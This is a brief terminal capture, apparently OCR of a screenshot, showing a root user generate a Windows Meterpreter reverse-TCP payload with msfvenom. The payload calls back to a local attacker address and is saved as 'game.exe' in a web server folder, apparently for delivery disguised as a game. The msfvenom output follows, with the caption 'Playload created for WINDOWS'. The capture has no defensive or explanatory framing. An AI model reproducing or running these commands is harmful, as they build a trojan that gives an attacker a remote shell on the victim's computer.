 File Actions Edit View Help
root@jay:~# mkdir /var/www/html/123
root@jay:~# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/skikata_ga_nai -b "\x00" LHOST=192.168.43.45 -f exe
> /var/www/html/123/game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder x86/skikata_ga_nai
[!] Couldn't find encoder to use
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@jay:~# cd /var/www/html/123/
root@jay:/var/www/html/123# ls
game.exe
root@jay:/var/www/html/123#
Playload created
for
WINDOWS